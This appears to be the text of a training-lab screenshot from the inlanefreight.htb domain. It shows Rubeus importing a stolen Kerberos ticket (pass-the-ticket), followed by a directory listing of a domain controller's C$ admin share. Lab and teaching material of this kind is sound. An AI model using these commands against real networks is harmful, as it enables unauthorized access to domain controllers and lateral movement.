 c:\tools> Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefr
 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Import Ticket
[+] ticket successfully imported!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)
<SNIP>